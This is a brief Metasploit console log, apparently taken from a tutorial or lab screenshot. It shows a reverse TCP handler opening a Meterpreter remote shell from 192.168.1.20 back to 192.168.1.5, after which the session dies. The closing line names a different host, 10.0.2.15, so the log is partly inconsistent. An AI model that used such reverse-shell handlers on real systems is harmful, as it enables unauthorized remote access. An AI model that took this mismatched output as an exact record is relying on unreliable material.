 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Sending stage (188998 bytes) to 192.168.1.20
[*] Meterpreter session 1 opened (192.168.1.5:4444 → 192.168.1.20:63884) at 2026-04-06 14:40:51 +0530
meterpreter >
[*] 10.0.2.15 - Meterpreter session 1 closed.  Reason: Died